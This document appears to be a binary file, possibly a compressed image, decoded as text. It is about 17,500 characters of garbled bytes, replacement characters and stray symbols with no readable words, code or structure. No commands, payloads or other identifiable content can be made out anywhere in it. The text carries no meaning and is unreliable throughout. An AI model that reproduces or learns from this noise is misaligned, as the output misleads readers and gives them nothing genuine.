�����NhL�']	���p�9�e�������#���fO2KᜟJ ��M�*0n�nڐC	�	+ �H�LL�4\��Me*#�;8 ���XA� ���H�ޅz�It  �< �ɏ��J��]
��+��A��JA?��z�7�/�~%�@@û
�YU��*��
����"��/" � Ѐ,<��|�v.�H�l��0��.��	v�� 
�@
0��D5�	r����C�`�cII��+�OP���T`o����
N�G��*p
��$c�.P��@	O0�?8�YtA}�#�%`@)�@���!���PH�ģ P����=�W�D2�����a��Fa� $`  A:�8� ���r��`@\��:��&=�)2��	@'V��]�=��(�]E,��u�cm���=����0b�R]닆6�'�	�a�"��8�(DjR��D���L������ �L�������X�X@��"$ğQ�����fI�!%t,8��8�ʃ
fi"���3p��P�b���\r�>l�� ���P�g���xFx֊d�c���,�p#'lT�c��W����F���Ӹ`/Q"����3� >``�z@BB$�#!L{����$��0�щR� �W�Kg]�\4nqT��+������6��Ms��Ig�R���eQYW�Pe�4
z �!���xEF
Mh�%<ӃnD��C���A_��#|� 0� ��J�ʈU
鑏�pV!}�\ʑ<2O8�W@�34q�.���-�����bDay0� �� 6��E8�Y9�S(��SXl�	_��.��C!$8�iA�Gո�#8h��Z��`P��0 P� �� ����JA/|U�6���(��a)Ef%&�c��G��"�B�C�8϶m�C,P�a�0>P"
4���+XڳhD�sO�r)�@"�Y�)��?�42�KH�uĝ���!���p�d��� �t���5Cz��q�{�
�@�  * �� x�.r�DZ`�(�y4�Z���@�5�#�>x9�io���_�#�@�p�X�A���?vA2�w
st���t&�%����;܁w��AB� <���DaT�;�71�X�L�Q~dOBtC�<��Gzp�L+K���6�� y`C2{(�|��\���(%�AAу��G%��:�!Y�i�$3�E�v��Fd�L���a�#�P��Z����& P@�KB���
�Dz��CZ���� � >��0��`E�0���X�P��!
)�b��ayp�=\�P�90��)�z{Y��U�BH$Cv"4PGz��&T��?�a3�ݦy� 0�d��8;� [���z"P�UMh�u@C��(H1�B�D �@ �L����ktt��6�7�����=���|l�?ء~^4 +��2M���χ�W��^k�i2��v�A�NR0���Wt@^����	0sPrGR  �a���nA!x[uū�P&0�8c�M���Hs�삅g��	]P7كE�����9��w0�[��$��ц&C^�8zىG��� ��fC$���i��D���	ȀI��ǐ���N����	�
��]����� �������Y��B��}P;�����	�"&�����1  r n�X�:�C;�J�'�����Ѐ<@��HPI�?H��"�ꝳ�D�(I��K�Ȁ� `���-��6�Ș��Y%J�r.����{�B(<0Ѕ{�(�E*��>,���>�c� �1`���<Ё?����=�Fit��C_k At�M NyA6P��I��r���HZ?��SB%�����'X��?��!� .��ZI��I��C�9��� ��{�]��H�+��� ���L�]�{����%�����b��b��K���tɗ\�W��a��Z�-C�E���GPP�M��2 �f�C�����x+|*��a��|�Gh	Q�1"YB���%	�'��vہ!��+��Ȍ܁�����_�90 %���a*I�4 �'xi��k$�ÜIC0�]��q9Ё3P�P��"ǉ��;�t,�hO��P:�s�h�䁀"P�ǀ�S��A�=`cJ_i(�6�����PX��NH����L�0I�*I� ���+�,�4-�Ni�N��/2H�^��ߒ�
�H(�1Pd��"�ͼ�QX�@��l�	hJ(<��{�%�G�<�����+E����O�������x�`:���P� ���Pڪ�0���+��˒�K%�J�^��4ص]�Q��4�Qm �YP0I0,P؄�`�G�OGH�c�\9 ( ���)� ]�3޲��3���$~�$��������O@:���ɣ6�� 9��e���`:�-@�輄38PxQ�D�E�CJ0�5X�Fm�5�TH�Q^�'��!61R�̄�(A��0 !ЌR%ٿ���!`�% ��̊�z�G=1�A�)=�K鐁�'ȫ���%8V8�(?�	h�8 褂@�cD�Ex'��H \h3�\�3W/XTM�� (��yOMar����G|�CX�R��8������8�R�D�R�(�"�����+���HӤ;%_� ���{���*X�  0V�* OHr�'Pú���T�Kx_2�CsEW/�ٝW�]u��9r��#-��r�0�OB�L�9��X���r ] �H/����'����U�H��h+R��@4��
` `�* ��WT��0�C��M�9��d`�W-��4��^�Tsm��WrEW\`Te��4@m��$h�=Ƞ�����G�Cx��� U5MUU� )���T���"p�����X�X.�PS�|�)��7��7{ 85�=u3�3h� r  G6P+x�U�]h\������sM�4����) �K���)�r���Ă`�h�[��խ�}�(����Ҁ"��C�����S��H���՛
x��
s���عe�*���� � w�[r(� ,5�I_�^- �<_�m/�a6�r�� `+�����OДrUB���6	���D:����k)  �Y�� �}`$�	F����|��9�Z�u 孂*`V�e9f}3:�h��0,6_ d��5 �V����a��TJ ���C0��!�<B�Cȁ`���\yP5�O��U��+> �;`Dq��9$
�ʕ�$^�lJTzJ8{c`� ���QeV��%��*}��Vcj�EXW����Ƚ���HU�,`��"*bی0Pڮ�;p�����[���҂��+V P穗ߨ�ŀ�Ug�;�����_����厥cF���'�����*e��(0�����F=�VXkV�E]�̥Q,+O��[Ƞc��;�d���#Q�ֽ�QNU(� �9]�$�<�ё����	3m]QFU��?)9�8sS�f^��S��Wd9��-ɓ��"�j��
Ȃ�=W�al�<�Ѡ�
рK@��@r*�>�'�A~��P�U�Raq ��Ȁ�l$蹱��qK�%��i��T�H򛑑�7�e�m腖���@�� Y` k�� 4�Y��EWsU�嬃 �7����9��%�O  �8[�u�)���PՆ��*0���Ķ�߈�ȿ��T�k]f(8s���e��0���ў�%����j��ֆ�k6k�.Wڦ�X��)X_��  ���H4J�9r��vPR.���ЮX� rh�M+^�P��	PSTm�H��kk=7���e������S�����h`���Y^dC6�p�3��:8���/�Ձ@'�ءA���il~���}�wFeV]�-]�� ����!��J��_ x~
dj�fU_���*@�6xq���q����j�6;�E-락aq-�^�\ͽ��l��p��(���\�o��Xs	e��BTv�%��8ص�$"��(��2n�	� ���*��ˮ<�5��ȁUo�(���X�o��
��"���EWI��#?A�;�� [�}�r���P�㠀u6UR����O� ��J���4)�D)�I�y
�Z0a��G�S�����H ���O �� %�7�n�:4W�5�;,y]��] �ABD'@���SȰYY����Q^J��3P��<pU�6)�B2��YY���S- 窒t#��`Ȼ��ͪ'�������F����cW��،e ��<4�"/�ƅ{��8K? �o|����`�h�q�@��6�	@��Kȟ�K]� �����w�����1���O�D�����s�*;�c9�x���D��$N����� (��g��u�����:@y����s�=0ڊ�:�Q��y`n���)���ӅP��� X��}�N1�Rz��&I:T�D�`���`4���{�T���pv�j�8a9�����Wk��:���e�"E�豓�N�� q�f�((@`��
-D�@q ńd�!��<7n\ٱ�Z���Qǆ�A)��b$�
�&LP�R	�R}����:���	V�űB�ٳ p���G�0�U�MJz���;M�,�� p�D��K.ND̔)�0=�@�#� �"E�r�J,�� s�#;f�ҵ E���b��y3�P�V � �$H|�:�*�Z���C�bUH'KVŌmW�P@�n:���׼_�xѠ!�����M�@��Gcwa<d��l�B
$y��	p	,�
7��K�R 
�$�P�xTT0b�
�TKPŀ	� ���\�E']3���
<��Î*���t@@D�W^��^`Y�[$$�|�����Ud��� �G����H"L��R+��x�C"W��䴀'<8�f)t�AI&���KoZ0��^��V]1��W��HZ+dg�Y����^��%T��z��W�A�EDL�%,�I~���(�2�(b�$�m����.p�,1C�WH{�rZ��<�0�
���P�
�@ 	��� S!'@!�(@����<b��ֱ�Y�]���	X��m�pD$QD܊�t��Ea� ���Y�'�� �T8ȯ�;؉g�KȰ&��f�!O:�+��hS=0� �
�@WI?�tv:z�����lU *��1%®F)��U^)�HX�I�r�a�1�@T�ĊtT�L]�*?��3�T�x Қ�A�z�f�f`���d��W5ZET���3.�9� �
  �#3�(�X�u��-`b�r�p�h�1�D@,q��D[�1��w��C��vT�*��0AزM6�������!�:W�&h�Y ���>Z�G�(���K��ة.Vv��Ȯ-�X�NԄ)l�wa���D�lB@Blуjl	#�z*�@!�(��K5 hͤ{;�����.� D�Q�
�&� G*�	�T�B�k+ϩ�x#��_��8�P�; �B�P��ea]��ì�
&�	r� b��j<������ �(��@����,3��$$'@���':�3�A.M�;�Х��19����´�I�:i�T�� `A;W���nw�@ 	���(�	N!�R�B��Pa���G4�J<�8` �cY %�2=Y����jȓ4��d�l��F〫T�Y�k�:����oH�AvƲy�P� ypʁ�7� ���,j�`�e-z��!P$>�0��AX����L��󡃘�2i�@&��P�Ʒ&�d��;	ϖ%����~����������S�j�#� j8�����j�S%L 2!	Rx�i�-D���LB� ��@�!������	;K�5^� =�`	#ua �Ār�� �b)`�7��Dh�L����B��s����:3�A��,`�S�$#p�u����-k���RЫI(#XѨ �ebC���T`���(T��� �^4o���-**
X)KM(ݥ�$*�j�U��ӭ��oJ�3���_�Z�M��|T�gG�pAr�eW	�ڮbѪIHG:j�������1`9���(�
0k: +�5)re���^e*㓰	�t��14�9� ����+.~P�B�4�ؼi�����ٙk����,���Uz�$�����9 �����t�ςp��Qg�nPv��Bv-�I�@�rN%8	,�Jf,�A-rTv��9ϥ�9�tNGY�p
7X�����G�����9&�  `���R�t��P6�P��@�(�s�;b$ I֤��x\�H@NNxA�b�����cJ|���VX+��J�<�4�nt���
|0�� $
wڱ���Q�j]6p�L+9�ڿ�p:�*�d���F�� �`D"J�7a2\h��31 n�zA֦������5s�K�W�
��Ŝ%ċ^6� ��C��Ԓ�[J���v��$%e��'D :8-�'��QfDbȡ�D��t�E� %l:T������ԩ����[S*�ٳ�SBs=�6�܅�V�#^�7��q�R�`>�t�~��&���� �@ �$�A(�� GPRP%������m�p@�	��eL\�E(�@Dx�/!� x�J�X�O���2ZrJ�p���y��{� ���u�;w��r*�h  �p?p�2�'G:�K]B@ ���:p�9�!����P��R���͌�x5<^	�qoജf/*���\9
�t� ����-����q���%�^�=y�
�@��đ�Й�Y��	�v|@l�H�E�A�GD�HD@������WKX�VLI��%G�x���DKM`�� sɕ|@�4J3q\$�3a���K�@[� ����@M��������Α�q0@�� Z�@ #}ļq	���@DB��A����@VT�q���� �����tDKj�v$ �b�,�T�d�^� &:���\��!�Af�!w� &@P��Kp��|��<�P�������mp�mxH� o� `E���e�3=� 4� X�˞9 ���\�PK"��@�׵�����Wd�l�x��K���@�#�!g������QyGޕ�h����H��N$��Ր�<�f�� �@��(!� � 4*�dV"T#$� Ѐ
$�	T��豐� �8�F9>ǃ������x�c9��D���=&��{yJ���-��J	$��-~@�pE� f�@(I�PH�Xf��, �@$"G2�� B8��� G�@܄�Ude��q	�Ѐ`j�#@b�lE�Հ�Y�|�����hۄ��Q�䎵���	4e8�D�ԅwX��<@�%@[`�� ��g�d���$ B]r$o��]
�[�4fEvu�(n��#��L�5���ŭ!�Dӈ��$�AҤ#܉R�[8�ʑ�������Gp�V6�wE�Ft>@��JJ����InB��$#��]�%@J�0�p!M�s��\�p��!Z е���`GZ���*B' e�]����g6%��hT�
��&���	�Sr��#���|����`��WU�e�F(n�օ���E�� �Eh�#0����&A$�b쀡EH����ŕ&B8ʥ���f)%�U4e�����\�F�w  ��8���P�L�	�T��)f9�!(��ߓ>��@T�Ġ��I��j)s
&�-��j��Q�j�hV�4��E*U�L�m�6���,�
�
�� �ꄇ�D��K���V���q�[Τ#��BN}B���[�*snk\���@�� �F�D�hI��fk���L~�i�ᣴ�$����Z�f]��[����S�)��A� T�������8Ex|�| �����)'�2B�v$\.g��%�v)nY�!�!��!�@��VVq�Y�@`�뀊j����^�s��5ʥ#8�Ҫ�����^��m��֩O�� ���i����8Y�cោ��[��~���o*س6g�fi�B���`%vB���$���:+��%�v��>+M�r�=�+[$_�(�� zֈ �@^@�Bm�I�$��^� L��P����-�j,�V��n�0AA���Llr��	N�ҭ�n���vmG[ni��c>ڄ�eՈ�'�Ȯ���Ԉ���؁��(@����	D�.��w�j j[����&�Z�r�8(RL�|��Ŭpi]Vj�b+����Τ=m�(�[P�Ytf��),�"n<Ap�6p@�(�ՊV����	@7���8gׂ��r��
�`
f" T�˱���P`�k��,�°]�-߆����o�������ᖎ  ���.p�
d�H/ժ�ĢH߬%�j��z]d�[�- ��:i����rAT@����FI2���/n�e]�n�Bc����f[��ȍ8� (p���:'���JdT�a�  �HT!M ��#��[n1#h�&����Q�p���Q#�����o�rdϰ��x���6�� �����s��/3A�����*�"�G���ǹ@!d�IҀ�nr�n,�nIA"( �q,@�M
����%��-���r�=։f�i{�,�W|��p��b/n�<� \�T�@&t	4�w��ɹ��D���\2���߬��`�`Zmt@��@�  �U`z���f��=�0�Wgi��K'p�4<��@^���PۀR3@� @D�(�|�3�� j������!�p6㭾�/�Rd��1\�T�� �H�Xq`��� �q����꫾��]���$�R4�@�P��rb4B#t	<6B	֤!*���S�bq�K����`A��+Gw��f+�� �@` ���	�7�L5b1^>)��1Mۣ�I�xZG�A�c�R��$�A#��.�HeOed7p�9�޽\q�Os�Ez��\���5�B�b�@�At 
O�T�꥗�ʤ]��
&���a.{ua�҈P4�)��)5�5q�qb'v�FvC;0����D ���E�  H`�Q�|��on)�`@��V� �8�\b3����MAa��+�t����PW8@P��q'�budCo!#�w��T ��7t��fy���݆��������W�����0�j&��&���e������w��7�5��	@9�8��5Ru�����h�C���Xo�/�XZf���v���8u����\��+�x�~)��]r���xoo�ђEQy�/��3�+�� � �xP{P��t;p��i�y�{�։�b����f8 ��=Z�`���� �.{$-�T�wu\�c�rs����\B���4������q���{�;r����d;��W�0s\�k��"z� |��@A��eo�#�<A� $�hI	���6\*hs���x�~go��l� �ǈ�0��9��R���/���zt�J�}�#��R3?��S8�<AY���$ �����r�`����܏����@ċpm�o����z���{���:(((�纯�����3�����%؁�?�?6�@����  ��y�I��S}��\Τ`B��\d��@���Z������`*(�N*L���-g���EA���;��< `���|���R���@������hx0�tO��?��Q�N�q��z7�+(,���seS��b�$��)Mx�L�8Mҥǿ��	 ���9�����:��=@�C	A&�(a���B�	�\�`�bE;/^�x��
"( 02BI>|@i�� r���cG,WX\��#,<�����(�Fs呠� N������#����z�Z�I�"Q",6y�P[� l�p ���&L|������._3R�Xqcc�%JD �`���#�}�t;j^�y�O�l���Y,>p$M�`E�9!R���#���8�F��\�9iO*,8�e%וdN� ���!:D� ��CF��d�Țk�`w� e�����Em����6�6���A�#��G����ଲ�(��φ��K�
*A�K��L��	��0�������� �,i$ ���L��9�|��� rx�Cj�a��^�I�$W���h�AʳZ�*(��G� �D`���Ԙp���Z�:3�D�D�^����H1�*pL��Ji�� ktQ#�P  BX.�$g�#3%�*(� P*�^S���rP+���(,z�#~����ʲ����!%l(��Ȯ���a(aY���K8±��8Z4ے"��o�|Q �`-w�����-��ͳ�|xmV��U���(6�b�
w�����Zj��s�.���,3�J�.��k!9�ȱ� ht���,��0�:�x5�� M1�����/�$��06��=��x����B'#�dӇRm�Ň�%�ۑ�&�d�=��r��Q�"��j!�H�l�C�Fn62�Pf�����7ޱ��l9��Th���i,�Y� b�F�b�Ũ�H�e�'߳����ĺ��*�n��������F�ؑ�� 3�fJ-z��o�ÇΤ􁍥��j,^sq/W�Yf�l1ė�~9��	�`���.  !�   ,    � �  � (Њ��b����ә3 �<���DRI��H�ՠ"R���$��@T�qHK(��yA��Cn�|1�O�Gh1r�M <�]1��!j$�c``E��j�����Zx�J��TT� )�g�p�H����Έ��D�)D�8A¥C�
)>%�ћ�~��ӧ �/�	��*Z�ő 3BxX@@�'L(V`��a���c,֊�dkV�%��.qĘU#]1��~�I$(��h�� ,:��li��eA�3o�	䊊���Nt�JO��-�,� VWdh�|�aV]g�s[���_��Ņԑ$P��#P8bXtDwP�<]�fG��X��B+a�g0��!P���������A*��F <��m��[\��_Q�����,�����!�ǞN��P����C�	��� Q�W�L(��UH"��l�	DEZ��d�Ldr ���!Y`�E[&�I4������ 7����c����R*��C�A���Kx0h�  T4�� H�XtVq��:q5)8�d�$ Pv��%�X�E�Zn�H^��)P�P�A&$DQ6�(�7�pC7$b�!�� <�:�kO�6��OTu�m��֕n`}eU��# ���NB1���VaD�Vw��
�d��)�`�n�&!�� ��p@5�@�4���UX@���A�� B �x����5��YF)�۲|�oeY�'Y��KB����U�q�ȹ�{e�Yf(IH�!�� ����RD1��
�����2|���2 �j!$Bj�WV�Y�M�ǺE��;眢7�`s�,'k%�)� ��)���Ѓ��/^�C!ĆH���X @*���
,a����� CL@�[����y���jc�8F���#s��Y� �st%���ử$C3�^!�"\	��R`�`��5�:��RЂ
`x <� ��� 'w�э� P��P 0�����  �`�yVo�@GY�� �P�qe:P^̈́p!�}����8h/�+l�C�}`(� 6�G� ��D�3\�����mL�S�ۀ�(ԃv�(�, �pH/z�rv�- �]j4��'�Vb'�( �> �L@�6��|�~tT��Y  �Z[�j�6���b+�h ���f`#��
%` th!G��-��(RDI��B@8=4��T�C��ʬ� �_�P� ���
Y�� H(1`�� �j�2��hRs+׸6s�(�p��B$EJ��4O��ΨR�E!
�j�*� Ϣm�""������@� ����j�3��X%$�x Y+H�$A�qdŢ\�@�Q�D�
�h nD!�M�&��� Ju`�aiz�#Ϲ�r�-���
��	�T��@
2 ȃ��>$�l  E& v9`&$��5�����/.���� �"n`!�p�"�%�)&1�vJz�JB������D@� Z��Td~" 4 &z�F-��hy���Nl�y���H��Њ6�ٕ�t�+i�B'�XQhÓ��6�nhc+�U^�L����4Kқ������wC��a<�\��pDP�
��  ���	[��[�cU��HY@�(��b�Mn����8?̚��R�"�@�����gS�iLK"[�� ȫNi����C�����ӫ]M~��T�x6�ƒ�݊:���V��VHF=���K�@���u�J�T^*	I��8���
� ?q	���`�^�������`�����&�g�
КeQL%���#�Bi�ͩZ��3
SXWE��%�hH ��& �=o��@0o=�b�� ��#	@���=�у��  P���f�EFN�x�7��_��ы9��欤y�����,�e��^��9!���� �X� �}��CX�G�����N���6�A��c#0������"]��V�P
~�#S1�F�V�7	'�Q
��_o�6�v�,`�� ڣs���b:@��RY���)� mzÆ��"ⷱGV ��W���n<.b��.2Ns��M_��+:�T�_ڥ.�S�I��{�s�c��*�@�{mL��"�� P�<�7HM�T튀�� �*W���j a7�.@�KP��(;�X���X���]�P���|g3G5������0��_�>��拷E���d `����#�P�	@e1�gnŲj E�H�;�{��D̍p������+R���T�hF�+D�t�X
��)ӓn�&:���15�<�8 �y� �`�� K�VLt �� `��y�b(�! $z| 
� ��}� $�Uv�~�~�S
�^�������R��b�
��D�cI�3h`!��Z��v�-���� 	��	��c�	"��5P]cHFEth"�#��
��Lc $&��5X�b��`�hV@^ `��7�����7 �
����r�v��
� 9q�N��.p	Lp���`��X���j�c�lP�}0c�, 	�! ��o��sL�#* yK�,eA�"v�rU���z��]�x��P�PAc&N2f�2���
�r�h��Y�3D�T`\�BI�K�u18�*�0���=$`>�$�a�*�T�s��1A��M�  ���@~b����"iz���#N��fkW��<��7Y�����
:� �{PL�X6 6�� �� � ¥���>(�*��5`�f�|P,���bL�M��;|��ב�����M�H��10N ��0��x�Iۆ�@jb��j�� /�[@�49���
TЂۧ,�����0���	����}09`�DP,�Ph���; ��#vy���|�
��h	2���p	J�|�&�����BȜ�P�*���64�Y`z���0`~��O
��Q�l����y&�)	��5� � ��*dsp��&L�� 3��
��ZᑜF�]����~٨s0}P6  &����0@��-In�
� o2�)�0� v���[;490>*@0F�/ D0D R1X�>B�+�*��x7 y*@]��&� � ���]������~��>�3�dZ�d*�3h���,	 I{�@�E S�����:�8u�Cz�w @>� �K&�~���D s�}" >�b3��B0*P_I��q���q/��U�em����*�v�(i��Zb"jթ�����C{��)R����&�G@�G�%�$��P:t�-���`
@ �%$A�b�#*�9�ʩ��@	��W���P�y����
v���uc!j�Hn�z�����)E��$t T����=;gR  �S��B�*�|AtL8��h8p��'��627����M�Q��
�ڮ� �_� Vpp1�R�I�����u�z���`smd|��:�d��hp  X�"��`�S� /�HD�#��y#���cׇ(���&��ʮ.�0{o1��v*��<˯�50�c�QA�KJ�K�[I�s�h2T y����I#�[��C���?�W  k��p�鑱:��®��
/�A�3q�$2���fi���:czPc�AW: ��/y�
Х��|0>`�<P]���w��I�� �J\W���6�S��,���q�q䫶 �/l�����_*pq3+��wK�p@���p0	�˿�����	o�M1��Ȱ		��	.�. �=@�	�p����[8○"�00C��*�v�R� �9���1,����2��b`z�G�:����0zп����J�gA
��P�R<� �p�Xl
�P\������P� 	��	�\�tЅ�@t �\Ɵ0@�tj`�O����pH�h	� ���`Ċ�lĉ������y!�����
����
�PŞ��V,��Mg�V|Ż�ʨ������T|\<�]���0�d|Ǝp�m�Ƒ��L�.�_�'P���%p�v�`.DCD���v Ɉ���~�������,V� p:{����<�`��ҠU\	�`� U1	����φ���g\@\�� �f��nL�Ћm�t�m���'`�. 	L��Î�H�E5	�   �B�
 0��T�пp��@�p
���	@�����	0��$���Z���p`  �0���@S � �`I8	p J��� Ѓ T@��1 ���	��	=`�'0�=	MU,��|�-�e�}�>X����v @����,�����@:-� ��0	������ �`4�U���Z����
�����P���
�9��?��~0��	�\�t����`��%	gL�tP�t@�e����ց�c�R���@4� ����jU�١��Z�
��
Y�	 ���0-X�2����ࠈ Ѓ `��]p<j�
z NP�"E�B� c��|ˀ�.��݅b�T�	m�ePt0�����tV4�@�`.�ժ a��]�6�
 Bf�mZ�I� � ��|	ۈ����{ ��N4�EWE� ��=�~�d�#��t`�m�#���)	�a�0��Fr0"/ P˔>�n��`�G�Z��3��d� rYA�p$� .�ڠ`�Gg��d�(� n:�E@*a.�r=B0:����Ü�'��m�2^� ��Ʌn<�P�		py@�MP2E������{� ��(:���P5�q1�.V�`�����a�
cP��e������L���~��.�.������~��~p�~�	����lǃ}쑐	�p�=�`*�nBH�g��I���\AD�*] `:%�o���߷ ��Y� � �pS����\ n �
�@
$ �M��.�A*E�oz�g^�?���N�=
a0'�����0�I��`NO_24��ZQ���>��B��k2@h$0 ����=r��G���U����4i��(�`� Z0	�N�"1*>�N�~p�d�h���]�t@Ǘy �e� X  0�n���Ji��a��-��W�l�c:`2ζ�p"��)J`�[a^�����.~�1 �������� ^��]�(��a������>�,GY�SB �>W �� AD�*d8p@�� ��:a ,^ĘQ��BO@��J	�8��(J[�[�~aS�%��.Kq�e�/S�q�$��&�.U��L=\����:.����N�'FJ�#���CC��I�4i"G. `� p��(xR���`00�E@<���=Nylc!@ ǈ$i�^ŋ�D�m�S�J�2F�	fʖ-D|�tRD��7��`�Z�$#\��mU+e�b��@�&d��n�M�"�]�. ���P���	�	v`�A�; ¸�-�K5k�-����� �CR��(A ����-��'0~��	)�@B��ᄧ\���8������2�p$�B�X ���K��܂K$~D �`��K�J��+�@� aa#p��$AX�D6ư�[�@S����45B-)b������D�v��p*�z[��L��B1F��(�P�d���P�4�	���M�&��@��!�@�`I�b�J-��Щ��T4����@{xP�>�P���`b8 �p���Z��b=ق;� �B'�@d �0�80ԅL�"�FG��<`�ZI0�F
0��	)�*º�~TkH�򢀠:���	��< `�aNy3�_��H .;6�츠�զ~.�,�^`�a��"��~�i($\��F� ��2z���;�0ѫe������@H��F�p˭"�HB��H�#Y/�W`�9��p8~s�7���1A��@أ�3��ۢ���É/����p�"wˠ���s������Qd���ӭ�aZ�@-��z�	�~Ԁ.�f8<WZ ������[��,�co �� �������Bq2va�q=�D�78\��@>ԅ� ��0F������9��˺��rS�����Ve� ���� `�9 ��`�?

�6��, |�(@��3*�F
A���� �@4�!`�B*Tl�C쒄>��ޠo+#��jP5��NVU��V!!(BB� =h@u���U�� @�&�Y�����7�� �؈60��k� @|9FXBΔ"/�pRCn��P�E���4����ۂ����O"�ذ�L@�w D��c/D�!Q ���6ե`��&�6�n  ���
��H 8����C����B�Q�.��>�A�E�+83�RL�@g:�A�J\uHCѰ�a��Ӻ��7ddB)�L_�" 8g�f�MW��`^L��>���d�TD24����! �����X$W�ƛ�!
�>�����(@ i�΁��i�)�$tF)lo�VF�P�B���V��;6X@�p�	L 0I(�D`K\E(D����0.l�jK�B,u���6` �����`��  -�!Ӧ6A{hh.��s����0Ka/,����	�Ѐ6!�H�����F&P/�b���F�:Q_$��X�(\�-a�C]J�1n@�~��U�F0� $� -\�O`u�7��!v��J`���`�Ffa��h#�u�E%�j�&��)#p�e� �j� �wP�����Yj58�( �`�=��k����$Ƽ3m� W=ѐ�� ̮y�>���{ �����TP��5�#��E/t�cS���,�����R����PJ:�A���p��`�/\]m�
� .��s�P�У A �E��0Ѷ���I�,h�<���ܣ>�tq<8
X�B>�C�{�@�M��%��&&0�?L���?� #����
WL"��[o:�	?����j*YP�d@�~�ں*`�t��D
�ㄟ\T?��n)�
'����.�6�N  �y�{�"����X�ml��{�����*P�эF ��U;$���".�y/�7�!e[C�" A��'��r��bX0�����+��! �_�q�#�|J���H��2�ͼ���HP��`A��|��`W
�P�m�LL�b>�a1h4�/��L���G��$&qoOB��V����$m����eD� ~K��E���nX� ��p�$X�q��7]�R$#�a���A�)9�U��
d~�D �>� T��4>+H �0� M8���&*p��w��E?z�"�kp$k��Ir S�
i��T`u~kի���	���Vc�Z��=6E��튤��5/mhD�����6���A�pt_A 0 ��x�j�y˗�
<���w. Pa3���Ґ�둁��T�5XJ��)����2�xY�`��q�$����=O�5~�h5�O�-P��r��ʋh�5b�#0.c�d h�h<���&*&h?����ӹ�3 ȃ:�J�3X'�B3��(|B�k������Z�C���(�Y������@�� ����+B>�)�_*��	;�� O�CX#eZ������ �`� ���A��  �+*��r�+�9�c�;�Aб5hB3��Q�3h3��R�'�x��H �q@�0,h5"C%	.O��,#��6<�[�-P��P)�ݺC�2  �0Kq�2�������@������k��Q �D+��3�9����(б)ER�yE)lE�iNr���0@H(�T¯�	L�2���Z��P )�8��8�츸1K+"� j�<4��ڪl��F�2��+�����#G x�v��K��C�3x_��)$�Vh\h/ ʢ,E@�j��+��8SB%\t�`��E������1�X]  �T���6a�1�(�08;'��{��C?�������F�)�	Hr��9�gA ��+x8ЂȤ�^�Bz�LU,E'\���˒@ <���/BP�1����ȅ�0Ĳ������� �¥����!1"������q%~`�`�g�+�\�9?� ��O �ћ��>@�W�a�-��ɜ��$JQ<Jͤ�J�"+���H0�Qp��^,&��4�	@��] ���� ���Ca
�V�Cޡ��9�I��;DD����h��z ��,Qb�3�_����^ʤDJ �QQ�x�	� 
O��H-��  b���ϲ뽇�K�\��MOh�R���3�h�z<��
)���A�C�������$?P�Z+  �QIHQ�dQ�š�̣�G/XϠj�) �E@��B��'� �����#ݽ��K(K<��*������1��!&ߌ��2��  9��2�@I�A���L�h����g� _ V-PQa��ţDV�J)d�:���"�����t��H�;##qP�ܽ$��%� X< ��G� r 6�!�	��,��	9Z)����G��%�����A]�n�>ȁ?*���Kh7W:�JX�$�T$��dV��G�*�,E
�@"�y�^d�3�0�[�&�X�����ю��ȄT�Re��:� .+ĩ 3uI4��H �kZ����,9U�8I�e .0�c%Jz�B�Gʂ�}!x������S"�E�F��+%�X;C/����,�6搢Gŀxg���.��O�(��ک�K��A�J�Dd�`ڦ��x�5`�Hp�Z���{ 
�L��S)��[�ҙ(�X`[�� TB"�Ȁ<������ߑ����� �I���T$ rP��u�� �` �x�����=����?���Ǜ�x�K ``,`8]��+�J��L3��fu$ʚ��A���@���؃+���J��2}i�؁���q (şN�S̈́��?$΂�2x6m\��U��F��l�^���������M.�>`B��L��_&4�5۝�������Ȕ��;%������Z<����L�H�� ����U�EX�^� ��25��-98J��u<��Z����>>��B]P���ɌG�5�%<�:`d�yJ�a�	��E�����-
���8�	���QށHaC�ڼ�U&6�Kc������F3�FH�H \Z���ƣA���c �adx��G2d�%�#nV$�!֘����H&�Q�
\����_ 2|�-���u���0�+��%����xr6
 ��DA�(�%�򻩁���#�M�4M T ���\�H��ي���+m��,(�B�f#fdG��,�!�ȡ�%���ϡ�Q��
�d�R��>�+�iR���D����M}�!� �c3������K�+9Ft��Pƃ<�K�������V:IAV �.ۏiF�'�e��JP�R򧗦�(C���XK,�T�Z�i��y�8����G ��H�����V�;�]�Xm΁��r�6���{��S�>><c��� �%H����h$�.�h���"%oF�z1Y��B�#�`�fg�
^����V���g+��n�H�G�����3�Z-Wl��Xh�́���� �J���'�!�vm��ݳ�!�0�M��= ̈́Q��fȔ*6�	�-;ޗn��ۙ=��F�)r����[���}9��n�&���p ���v��Ag:<��V��6���FFv���,�,�����=����;��( p	?R�]@� �P<0���|��Î�F�VA�6k�l���X��.9�m���h{�f<X7W��.��#�J��J� � 0�!ڵ���m0���(p!������Dh��@$�=(�KLU�pr<�A�1��J���|p {8(:��F���A��͒�n͍��]�o9��Z �,��o_�=��Bw$���?؄� �� w��t��9g��;���&���Q `���u����
9](S.ho4�1�I��p��cr�0�b����X" � )�!b�mb�s>߉Bw� ��R�:�S@����(�,��r]<�^^7l� �%1wX��ղ���;D����1����P�������jc�u�5�XR� I��c�o>?�c�)���03>(%�0�i?�)�tz�x[������[(_�*�(�T� z����߹|�U�����.9�����&oZ>&f9�>zZ � '��wzBw�����6% �g?�z�8�X��,01�&W^�^�L���)���
����	~D��F�[���CD��\Y��ǓY�u9\?<ze[ ���
@zt��|����|���؄��Q��iO X�XL3��f�&���E���엓��-�@��ޗ%�1�1_uD���� �+T��Q�� }0\Q��
$* �C)Q�L���㔍�H)�D b ��i�!C~���!�(P��� 	,�0cF�7v�i�'D�*H� Q��vr�p��$8(;��PT� �P=� bF��3 �-��;��(��°�.PP�  4I�1$�"5�ԘNJ�&H p)a�%�Q1�ȱUDO(&\�j���x��Pz�)��Q��@U��	��*_��ؠn�f@tɒܹ�W�жn�wW��!P 8��(�>����f���H�X�9$	X�M�1�0��'.���w�\y�	m�w]QF!��o�,QE!���L'�OXM�Ss>E	&X`�.l���vpy�A\ ��!�EP`-uE"A`��_�UX PэP��B���&���'!��|dB�� [r�P�t<z8*�h��T���T1@�Ʊ���1��2H*v��%@p�] ��|yP�$@�
�pC��p��+���
�)�D@�p@�b���I���P�j�f�B��X@U�m� |��� !0��B��> �Tw^5��$�8�P�n���v���t��Q�CF$�HBQ�@kD�VE| ��Ѭ��1f��(�餃�J¦@�9�1�n�ĂT��&�ۅwR3�@T�0Pb���u��i4M�6ޖ[w��]\K,�]�ؒF�PC<<�CD��ZQ����d�B��y|w��|`J䐃A
